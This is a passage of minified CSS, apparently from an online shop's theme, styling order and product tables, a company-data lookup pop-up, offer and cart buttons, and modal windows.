.actions-toolbar>.action,.streamsoft-preview-wrapper #product-info-table .send_form .action-gift,.streamsoft-preview-wrapper #order-list-table .send_form .action-gift,.streamsoft-preview-wrapper #order-details-table .send_form .action-gift,.streamsoft-preview-wrapper #product-info-table .send-form-order .action-gift,.streamsoft-preview-wrapper #order-list-table .send-form-order .action-gift,.streamsoft-preview-wrapper #order-details-table .send-form-order .action-gift{display:inline-flex;justify-content:center;align-items:center;padding:5px 15px;background-color:#5ac0ff;border-radius:3px;color:#fff;cursor:pointer;font-size:13px !important;margin-right:10px;text-decoration:none;font-weight:unset;text-align:center;border:none;height:32px;min-width:60px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:40%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{font-family:"Montserrat",sans-serif;color:#00377b;font-size:13px;border-collapse:collapse;width:60%;margin:auto}.streamsoft-preview-wrapper #product-info-table table td,.streamsoft-preview-wrapper #order-list-table table td,.streamsoft-preview-wrapper #order-details-table table td,.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{border:1px solid #ddd;padding:8px}.streamsoft-preview-wrapper #product-info-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-list-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-details-table table tr:nth-child(even){background-color:#f2f2f2}.streamsoft-preview-wrapper #product-info-table table tr:hover,.streamsoft-preview-wrapper #order-list-table table tr:hover,.streamsoft-preview-wrapper #order-details-table table tr:hover{background-color:#ddd}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:20%}.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{padding-top:12px;padding-bottom:12px;text-align:left;font-size:13px;font-weight:bold;background-color:#de231c;color:white}.streamsoft-preview-wrapper #product-info-table .send_button,.streamsoft-preview-wrapper #order-list-table .send_button,.streamsoft-preview-wrapper #order-details-table .send_button{padding:5px;font-size:12px}.streamsoft-preview-wrapper #product-info-table .send_button:hover,.streamsoft-preview-wrapper #order-list-table .send_button:hover,.streamsoft-preview-wrapper #order-details-table .send_button:hover{cursor:pointer}@media (max-width:1024px){.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{width:100%}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:40%}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:70%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}}#button-gus-wrapper{display:flex;width:100%;padding:15px 0;justify-content:center;align-items:center}#button-gus-wrapper #button-gus{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:240px;cursor:pointer}#button-gus-wrapper #button-gus:hover{text-decoration:none}#button-gus-wrapper #button-gus a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus span{font-weight:inherit;line-height:inherit}#button-gus-wrapper #button-gus:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#button-gus-wrapper #button-gus:hover a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus:hover span{font-weight:inherit;line-height:inherit}#button-gus-wrapper .fail{border:2px solid #f20000 !important;background-color:#fff !important;color:#f20000 !important}#gus_data_pop-up,#gus_data_pop-up_fail{display:none;width:40%;margin:0 auto;padding:50px;background-color:#fff;border:2px solid #de231c;position:fixed;top:30%;left:30%;z-index:100}@media (max-width:1280px){#gus_data_pop-up,#gus_data_pop-up_fail{width:50%;left:25%}}@media (max-width:768px){#gus_data_pop-up,#gus_data_pop-up_fail{width:70%;left:15%}}@media (max-width:460px){#gus_data_pop-up,#gus_data_pop-up_fail{width:90%;left:5%}}#gus_data_pop-up .gus_data_pop-up_content,#gus_data_pop-up_fail .gus_data_pop-up_content{display:flex;flex-direction:column;font-size:14px;font-weight:normal;line-height:21px;color:#00377b}#gus_data_pop-up .gus_data_pop-up_content .gus_info,#gus_data_pop-up_fail .gus_data_pop-up_content .gus_info{margin-bottom:10px;font-size:17px}#gus_data_pop-up .gus_data_pop-up_content p,#gus_data_pop-up_fail .gus_data_pop-up_content p{display:flex}#gus_data_pop-up .gus_data_pop-up_content p span,#gus_data_pop-up_fail .gus_data_pop-up_content p span{margin-bottom:5px;margin-left:5px;font-weight:bold;font-size:14px}#gus_data_pop-up .actions-toolbar,#gus_data_pop-up_fail .actions-toolbar{justify-content:center;display:flex;margin-top:20px}#gus_data_pop-up .actions-toolbar #yes-btn,#gus_data_pop-up_fail .actions-toolbar #yes-btn,#gus_data_pop-up .actions-toolbar #ok-gus-btn,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#de231c;color:#fff;margin:0 15px 0 0;border:2px solid #de231c;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #yes-btn:hover,#gus_data_pop-up_fail .actions-toolbar #yes-btn:hover,#gus_data_pop-up .actions-toolbar #ok-gus-btn:hover,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn:hover{font-weight:bold}#gus_data_pop-up .actions-toolbar #no-btn,#gus_data_pop-up_fail .actions-toolbar #no-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#fff;color:#00377b;margin:0 15px 0 0;border:2px solid #00377b;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #no-btn:hover,#gus_data_pop-up_fail .actions-toolbar #no-btn:hover{font-weight:bold;color:white;background-color:#de231c;border:2px solid #de231c}.cart-offer-prepare h2{font-size:19px;line-height:27px;margin-bottom:10px}.cart-offer-prepare table{font-family:"Montserrat",sans-serif;border-collapse:collapse;width:100%}.cart-offer-prepare table td,.cart-offer-prepare table th{border:1px solid #ddd;padding:8px;vertical-align:middle}.cart-offer-prepare table tr:nth-child(even){background-color:#f2f2f2}.cart-offer-prepare table tr:hover{background-color:#ddd}.cart-offer-prepare table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#de231c;color:white;font-weight:700}.cart-offer-prepare table td{text-align:right}.cart-offer-prepare table td input{max-width:80px}.cart-offer-prepare table td.name,.cart-offer-prepare table td.id{text-align:left}.cart-offer-prepare table #order-list-sum-row .hidden-cell{background-color:#fff;border:none}.cart-offer-prepare .offer-button-container{width:100%;display:flex;justify-content:center;align-items:center;margin:50px 0}.cart-offer-prepare .offer-button-container #offer_btn_send{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send:hover span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .customer-container{display:flex;justify-content:space-between;align-items:flex-start}.cart-offer-prepare .customer-container .customer_comment_wrapper{width:30%}.cart-offer-prepare .customer-container .customer_comment_wrapper label{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.cart-offer-prepare .customer-container .customer_billing_data,.cart-offer-prepare .customer-container .customer_shipping_data{max-width:30%}.cart-offer-prepare .customer-container .customer_billing_data p,.cart-offer-prepare .customer-container .customer_shipping_data p{line-height:1.4}.cart-offer-prepare .customer-container .customer_billing_data .address-title,.cart-offer-prepare .customer-container .customer_shipping_data .address-title{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.offer_cancel-container{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.offer_cancel-container #offer_cancel{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;width:100%;text-transform:uppercase}.offer_cancel-container #offer_cancel:hover{text-decoration:none}.offer_cancel-container #offer_cancel a{color:#00377b;text-decoration:none}.offer_cancel-container #offer_cancel span{font-weight:inherit;line-height:inherit}.offer_cancel-container #offer_cancel:hover{background-color:#00377b;color:#fff}.offer_cancel-container #offer_cancel:hover a{color:#fff;text-decoration:none}.offer_cancel-container #offer_cancel:hover span{font-weight:inherit;line-height:inherit}#offer_btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;text-transform:uppercase}#offer_btn:hover{text-decoration:none}#offer_btn a{color:#fff;text-decoration:none}#offer_btn span{font-weight:inherit;line-height:inherit}#offer_btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#offer_btn:hover a{color:#fff;text-decoration:none}#offer_btn:hover span{font-weight:inherit;line-height:inherit}#modal-product-size,#modal-oversize-product-popup,#modal-business-terms-popup,#modal-offer-popup,#offer-info,#modal-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1001;background:rgba(255,255,255,0.2);backdrop-filter:blur(8px)}#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{position:fixed;top:30%;width:60%;left:20%;background-color:#de231c;color:#fff;padding:30px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:1002}#modal-product-size .modal-product-size-info .product-size-label,#modal-oversize-product-popup .modal-product-size-info .product-size-label,#modal-business-terms-popup .modal-product-size-info .product-size-label,#modal-offer-popup .modal-product-size-info .product-size-label,#offer-info .modal-product-size-info .product-size-label,#modal-popup .modal-product-size-info .product-size-label,#modal-product-size .modal-info-wrapper .product-size-label,#modal-oversize-product-popup .modal-info-wrapper .product-size-label,#modal-business-terms-popup .modal-info-wrapper .product-size-label,#modal-offer-popup .modal-info-wrapper .product-size-label,#offer-info .modal-info-wrapper .product-size-label,#modal-popup .modal-info-wrapper .product-size-label,#modal-product-size .modal-product-size-info .modal-label,#modal-oversize-product-popup .modal-product-size-info .modal-label,#modal-business-terms-popup .modal-product-size-info .modal-label,#modal-offer-popup .modal-product-size-info .modal-label,#offer-info .modal-product-size-info .modal-label,#modal-popup .modal-product-size-info .modal-label,#modal-product-size .modal-info-wrapper .modal-label,#modal-oversize-product-popup .modal-info-wrapper .modal-label,#modal-business-terms-popup .modal-info-wrapper .modal-label,#modal-offer-popup .modal-info-wrapper .modal-label,#offer-info .modal-info-wrapper .modal-label,#modal-popup .modal-info-wrapper .modal-label{font-weight:700;font-size:24px;margin-bottom:20px;text-align:center}#modal-product-size .modal-product-size-info .product-size-content,#modal-oversize-product-popup .modal-product-size-info .product-size-content,#modal-business-terms-popup .modal-product-size-info .product-size-content,#modal-offer-popup .modal-product-size-info .product-size-content,#offer-info .modal-product-size-info .product-size-content,#modal-popup .modal-product-size-info .product-size-content,#modal-product-size .modal-info-wrapper .product-size-content,#modal-oversize-product-popup .modal-info-wrapper .product-size-content,#modal-business-terms-popup .modal-info-wrapper .product-size-content,#modal-offer-popup .modal-info-wrapper .product-size-content,#offer-info .modal-info-wrapper .product-size-content,#modal-popup .modal-info-wrapper .product-size-content,#modal-product-size .modal-product-size-info .modal-content,#modal-oversize-product-popup .modal-product-size-info .modal-content,#modal-business-terms-popup .modal-product-size-info .modal-content,#modal-offer-popup .modal-product-size-info .modal-content,#offer-info .modal-product-size-info .modal-content,#modal-popup .modal-product-size-info .modal-content,#modal-product-size .modal-info-wrapper .modal-content,#modal-oversize-product-popup .modal-info-wrapper .modal-content,#modal-business-terms-popup .modal-info-wrapper .modal-content,#modal-offer-popup .modal-info-wrapper .modal-content,#offer-info .modal-info-wrapper .modal-content,#modal-popup .modal-info-wrapper .modal-content{font-size:14px;line-height:21px;font-weight:normal;margin-bottom:20px;text-align:left;color:#fff}#modal-product-size .modal-product-size-info .product-size-content p,#modal-oversize-product-popup .modal-product-size-info .product-size-content p,#modal-business-terms-popup .modal-product-size-info .product-size-content p,#modal-offer-popup .modal-product-size-info .product-size-content p,#offer-info .modal-product-size-info .product-size-content p,#modal-popup .modal-product-size-info .product-size-content p,#modal-product-size .modal-info-wrapper .product-size-content p,#modal-oversize-product-popup .modal-info-wrapper .product-size-content p,#modal-business-terms-popup .modal-info-wrapper .product-size-content p,#modal-offer-popup .modal-info-wrapper .product-size-content p,#offer-info .modal-info-wrapper .product-size-content p,#modal-popup .modal-info-wrapper .product-size-content p,#modal-product-size .modal-product-size-info .modal-content p,#modal-oversize-product-popup .modal-product-size-info .modal-content p,#modal-business-terms-popup .modal-product-size-info .modal-content p,#modal-offer-popup .modal-product-size-info .modal-content p,#offer-info .modal-product-size-info .modal-content p,#modal-popup .modal-product-size-info .modal-content p,#modal-product-size .modal-info-wrapper .modal-content p,#modal-oversize-product-popup .modal-info-wrapper .modal-content p,#modal-business-terms-popup .modal-info-wrapper .modal-content p,#modal-offer-popup .modal-info-wrapper .modal-content p,#offer-info .modal-info-wrapper .modal-content p,#modal-popup .modal-info-wrapper .modal-content p,#modal-product-size .modal-product-size-info .product-size-content li,#modal-oversize-product-popup .modal-product-size-info .product-size-content li,#modal-business-terms-popup .modal-product-size-info .product-size-content li,#modal-offer-popup .modal-product-size-info .product-size-content li,#offer-info .modal-product-size-info .product-size-content li,#modal-popup .modal-product-size-info .product-size-content li,#modal-product-size .modal-info-wrapper .product-size-content li,#modal-oversize-product-popup .modal-info-wrapper .product-size-content li,#modal-business-terms-popup .modal-info-wrapper .product-size-content li,#modal-offer-popup .modal-info-wrapper .product-size-content li,#offer-info .modal-info-wrapper .product-size-content li,#modal-popup .modal-info-wrapper .product-size-content li,#modal-product-size .modal-product-size-info .modal-content li,#modal-oversize-product-popup .modal-product-size-info .modal-content li,#modal-business-terms-popup .modal-product-size-info .modal-content li,#modal-offer-popup .modal-product-size-info .modal-content li,#offer-info .modal-product-size-info .modal-content li,#modal-popup .modal-product-size-info .modal-content li,#modal-product-size .modal-info-wrapper .modal-content li,#modal-oversize-product-popup .modal-info-wrapper .modal-content li,#modal-business-terms-popup .modal-info-wrapper .modal-content li,#modal-offer-popup .modal-info-wrapper .modal-content li,#offer-info .modal-info-wrapper .modal-content li,#modal-popup .modal-info-wrapper .modal-content li{line-height:25px;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h1,#modal-oversize-product-popup .modal-product-size-info .product-size-content h1,#modal-business-terms-popup .modal-product-size-info .product-size-content h1,#modal-offer-popup .modal-product-size-info .product-size-content h1,#offer-info .modal-product-size-info .product-size-content h1,#modal-popup .modal-product-size-info .product-size-content h1,#modal-product-size .modal-info-wrapper .product-size-content h1,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h1,#modal-business-terms-popup .modal-info-wrapper .product-size-content h1,#modal-offer-popup .modal-info-wrapper .product-size-content h1,#offer-info .modal-info-wrapper .product-size-content h1,#modal-popup .modal-info-wrapper .product-size-content h1,#modal-product-size .modal-product-size-info .modal-content h1,#modal-oversize-product-popup .modal-product-size-info .modal-content h1,#modal-business-terms-popup .modal-product-size-info .modal-content h1,#modal-offer-popup .modal-product-size-info .modal-content h1,#offer-info .modal-product-size-info .modal-content h1,#modal-popup .modal-product-size-info .modal-content h1,#modal-product-size .modal-info-wrapper .modal-content h1,#modal-oversize-product-popup .modal-info-wrapper .modal-content h1,#modal-business-terms-popup .modal-info-wrapper .modal-content h1,#modal-offer-popup .modal-info-wrapper .modal-content h1,#offer-info .modal-info-wrapper .modal-content h1,#modal-popup .modal-info-wrapper .modal-content h1{font-size:24px;text-align:center;margin-bottom:20px;font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content h3,#modal-oversize-product-popup .modal-product-size-info .product-size-content h3,#modal-business-terms-popup .modal-product-size-info .product-size-content h3,#modal-offer-popup .modal-product-size-info .product-size-content h3,#offer-info .modal-product-size-info .product-size-content h3,#modal-popup .modal-product-size-info .product-size-content h3,#modal-product-size .modal-info-wrapper .product-size-content h3,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h3,#modal-business-terms-popup .modal-info-wrapper .product-size-content h3,#modal-offer-popup .modal-info-wrapper .product-size-content h3,#offer-info .modal-info-wrapper .product-size-content h3,#modal-popup .modal-info-wrapper .product-size-content h3,#modal-product-size .modal-product-size-info .modal-content h3,#modal-oversize-product-popup .modal-product-size-info .modal-content h3,#modal-business-terms-popup .modal-product-size-info .modal-content h3,#modal-offer-popup .modal-product-size-info .modal-content h3,#offer-info .modal-product-size-info .modal-content h3,#modal-popup .modal-product-size-info .modal-content h3,#modal-product-size .modal-info-wrapper .modal-content h3,#modal-oversize-product-popup .modal-info-wrapper .modal-content h3,#modal-business-terms-popup .modal-info-wrapper .modal-content h3,#modal-offer-popup .modal-info-wrapper .modal-content h3,#offer-info .modal-info-wrapper .modal-content h3,#modal-popup .modal-info-wrapper .modal-content h3{font-size:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h4,#modal-oversize-product-popup .modal-product-size-info .product-size-content h4,#modal-business-terms-popup .modal-product-size-info .product-size-content h4,#modal-offer-popup .modal-product-size-info .product-size-content h4,#offer-info .modal-product-size-info .product-size-content h4,#modal-popup .modal-product-size-info .product-size-content h4,#modal-product-size .modal-info-wrapper .product-size-content h4,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h4,#modal-business-terms-popup .modal-info-wrapper .product-size-content h4,#modal-offer-popup .modal-info-wrapper .product-size-content h4,#offer-info .modal-info-wrapper .product-size-content h4,#modal-popup .modal-info-wrapper .product-size-content h4,#modal-product-size .modal-product-size-info .modal-content h4,#modal-oversize-product-popup .modal-product-size-info .modal-content h4,#modal-business-terms-popup .modal-product-size-info .modal-content h4,#modal-offer-popup .modal-product-size-info .modal-content h4,#offer-info .modal-product-size-info .modal-content h4,#modal-popup .modal-product-size-info .modal-content h4,#modal-product-size .modal-info-wrapper .modal-content h4,#modal-oversize-product-popup .modal-info-wrapper .modal-content h4,#modal-business-terms-popup .modal-info-wrapper .modal-content h4,#modal-offer-popup .modal-info-wrapper .modal-content h4,#offer-info .modal-info-wrapper .modal-content h4,#modal-popup .modal-info-wrapper .modal-content h4{font-size:16px;margin-top:10px;margin-bottom:10px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h5,#modal-oversize-product-popup .modal-product-size-info .product-size-content h5,#modal-business-terms-popup .modal-product-size-info .product-size-content h5,#modal-offer-popup .modal-product-size-info .product-size-content h5,#offer-info .modal-product-size-info .product-size-content h5,#modal-popup .modal-product-size-info .product-size-content h5,#modal-product-size .modal-info-wrapper .product-size-content h5,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h5,#modal-business-terms-popup .modal-info-wrapper .product-size-content h5,#modal-offer-popup .modal-info-wrapper .product-size-content h5,#offer-info .modal-info-wrapper .product-size-content h5,#modal-popup .modal-info-wrapper .product-size-content h5,#modal-product-size .modal-product-size-info .modal-content h5,#modal-oversize-product-popup .modal-product-size-info .modal-content h5,#modal-business-terms-popup .modal-product-size-info .modal-content h5,#modal-offer-popup .modal-product-size-info .modal-content h5,#offer-info .modal-product-size-info .modal-content h5,#modal-popup .modal-product-size-info .modal-content h5,#modal-product-size .modal-info-wrapper .modal-content h5,#modal-oversize-product-popup .modal-info-wrapper .modal-content h5,#modal-business-terms-popup .modal-info-wrapper .modal-content h5,#modal-offer-popup .modal-info-wrapper .modal-content h5,#offer-info .modal-info-wrapper .modal-content h5,#modal-popup .modal-info-wrapper .modal-content h5{margin-top:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content strong,#modal-oversize-product-popup .modal-product-size-info .product-size-content strong,#modal-business-terms-popup .modal-product-size-info .product-size-content strong,#modal-offer-popup .modal-product-size-info .product-size-content strong,#offer-info .modal-product-size-info .product-size-content strong,#modal-popup .modal-product-size-info .product-size-content strong,#modal-product-size .modal-info-wrapper .product-size-content strong,#modal-oversize-product-popup .modal-info-wrapper .product-size-content strong,#modal-business-terms-popup .modal-info-wrapper .product-size-content strong,#modal-offer-popup .modal-info-wrapper .product-size-content strong,#offer-info .modal-info-wrapper .product-size-content strong,#modal-popup .modal-info-wrapper .product-size-content strong,#modal-product-size .modal-product-size-info .modal-content strong,#modal-oversize-product-popup .modal-product-size-info .modal-content strong,#modal-business-terms-popup .modal-product-size-info .modal-content strong,#modal-offer-popup .modal-product-size-info .modal-content strong,#offer-info .modal-product-size-info .modal-content strong,#modal-popup .modal-product-size-info .modal-content strong,#modal-product-size .modal-info-wrapper .modal-content strong,#modal-oversize-product-popup .modal-info-wrapper .modal-content strong,#modal-business-terms-popup .modal-info-wrapper .modal-content strong,#modal-offer-popup .modal-info-wrapper .modal-content strong,#offer-info .modal-info-wrapper .modal-content strong,#modal-popup .modal-info-wrapper .modal-content strong{font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content i,#modal-oversize-product-popup .modal-product-size-info .product-size-content i,#modal-business-terms-popup .modal-product-size-info .product-size-content i,#modal-offer-popup .modal-product-size-info .product-size-content i,#offer-info .modal-product-size-info .product-size-content i,#modal-popup .modal-product-size-info .product-size-content i,#modal-product-size .modal-info-wrapper .product-size-content i,#modal-oversize-product-popup .modal-info-wrapper .product-size-content i,#modal-business-terms-popup .modal-info-wrapper .product-size-content i,#modal-offer-popup .modal-info-wrapper .product-size-content i,#offer-info .modal-info-wrapper .product-size-content i,#modal-popup .modal-info-wrapper .product-size-content i,#modal-product-size .modal-product-size-info .modal-content i,#modal-oversize-product-popup .modal-product-size-info .modal-content i,#modal-business-terms-popup .modal-product-size-info .modal-content i,#modal-offer-popup .modal-product-size-info .modal-content i,#offer-info .modal-product-size-info .modal-content i,#modal-popup .modal-product-size-info .modal-content i,#modal-product-size .modal-info-wrapper .modal-content i,#modal-oversize-product-popup .modal-info-wrapper .modal-content i,#modal-business-terms-popup .modal-info-wrapper .modal-content i,#modal-offer-popup .modal-info-wrapper .modal-content i,#offer-info .modal-info-wrapper .modal-content i,#modal-popup .modal-info-wrapper .modal-content i{font-style:italic}#modal-product-size .modal-product-size-info .product-size-name,#modal-oversize-product-popup .modal-product-size-info .product-size-name,#modal-business-terms-popup .modal-product-size-info .product-size-name,#modal-offer-popup .modal-product-size-info .product-size-name,#offer-info .modal-product-size-info .product-size-name,#modal-popup .modal-product-size-info .product-size-name,#modal-product-size .modal-info-wrapper .product-size-name,#modal-oversize-product-popup .modal-info-wrapper .product-size-name,#modal-business-terms-popup .modal-info-wrapper .product-size-name,#modal-offer-popup .modal-info-wrapper .product-size-name,#offer-info .modal-info-wrapper .product-size-name,#modal-popup .modal-info-wrapper .product-size-name{font-weight:bold}#modal-product-size .modal-product-size-info .button-wrapper,#modal-oversize-product-popup .modal-product-size-info .button-wrapper,#modal-business-terms-popup .modal-product-size-info .button-wrapper,#modal-offer-popup .modal-product-size-info .button-wrapper,#offer-info .modal-product-size-info .button-wrapper,#modal-popup .modal-product-size-info .button-wrapper,#modal-product-size .modal-info-wrapper .button-wrapper,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper,#modal-business-terms-popup .modal-info-wrapper .button-wrapper,#modal-offer-popup .modal-info-wrapper .button-wrapper,#offer-info .modal-info-wrapper .button-wrapper,#modal-popup .modal-info-wrapper .button-wrapper{display:flex;justify-content:center;align-items:center;width:100%;flex-wrap:wrap}#modal-product-size .modal-product-size-info .button-wrapper button:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper button:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper button:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper button:first-child,#offer-info .modal-product-size-info .button-wrapper button:first-child,#modal-popup .modal-product-size-info .button-wrapper button:first-child,#modal-product-size .modal-info-wrapper .button-wrapper button:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper button:first-child,#offer-info .modal-info-wrapper .button-wrapper button:first-child,#modal-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-product-size .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#offer-info .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-popup .modal-product-size-info .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-product-size .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#offer-info .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-popup .modal-info-wrapper .button-wrapper .cart.table-wrapper .actions-toolbar>.action:first-child,#modal-product-size .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#offer-info .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-popup .modal-product-size-info .button-wrapper .action-gift:first-child,#modal-product-size .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper .action-gift:first-child,#offer-info .modal-info-wrapper .button-wrapper .action-gift:first-child,#modal-popup .modal-info-wrapper .button-wrapper .action-gift:first-child{margin-right:10px}#modal-product-size .modal-product-size-info #action-ok,#modal-oversize-product-popup .modal-product-size-info #action-ok,#modal-business-terms-popup .modal-product-size-info #action-ok,#modal-offer-popup .modal-product-size-info #action-ok,#offer-info .modal-product-size-info #action-ok,#modal-popup .modal-product-size-info #action-ok,#modal-product-size .modal-info-wrapper #action-ok,#modal-oversize-product-popup .modal-info-wrapper #action-ok,#modal-business-terms-popup .modal-info-wrapper #action-ok,#modal-offer-popup .modal-info-wrapper #action-ok,#offer-info .modal-info-wrapper #action-ok,#modal-popup .modal-info-wrapper #action-ok,#modal-product-size .modal-product-size-info #action-accept,#modal-oversize-product-popup .modal-product-size-info #action-accept,#modal-business-terms-popup .modal-product-size-info #action-accept,#modal-offer-popup .modal-product-size-info #action-accept,#offer-info .modal-product-size-info #action-accept,#modal-popup .modal-product-size-info #action-accept,#modal-product-size .modal-info-wrapper #action-accept,#modal-oversize-product-popup .modal-info-wrapper #action-accept,#modal-business-terms-popup .modal-info-wrapper #action-accept,#modal-offer-popup .modal-info-wrapper #action-accept,#offer-info .modal-info-wrapper #action-accept,#modal-popup .modal-info-wrapper #action-accept,#modal-product-size .modal-product-size-info .action-button,#modal-oversize-product-popup .modal-product-size-info .action-button,#modal-business-terms-popup .modal-product-size-info .action-button,#modal-offer-popup .modal-product-size-info .action-button,#offer-info .modal-product-size-info .action-button,#modal-popup .modal-product-size-info .action-button,#modal-product-size .modal-info-wrapper .action-button,#modal-oversize-product-popup .modal-info-wrapper .action-button,#modal-business-terms-popup .modal-info-wrapper .action-button,#modal-offer-popup .modal-info-wrapper .action-button,#offer-info .modal-info-wrapper .action-button,#modal-popup 